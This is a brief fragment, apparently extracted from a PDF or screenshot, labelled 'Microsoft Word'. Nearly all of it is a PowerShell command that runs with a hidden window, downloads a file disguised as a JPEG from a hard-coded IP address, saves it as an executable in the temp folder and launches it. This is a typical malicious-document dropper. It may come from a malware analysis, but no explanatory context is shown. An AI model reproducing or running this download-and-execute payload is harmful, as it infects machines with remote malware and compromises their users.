 Microsoft Word
powershell -WindowStyle Hidden $webclient = new-object
System.Net.WebClient;$myurls =
'http://89.248.169.136/bigmac.jpg'.Split(',');$path = $env:temp +
'\65536.exe';foreach($myurl in
$myurls){try{$webclient.DownloadFile($myurl.ToString(), $path);Start-Process
$path;break;}catch{}}
OK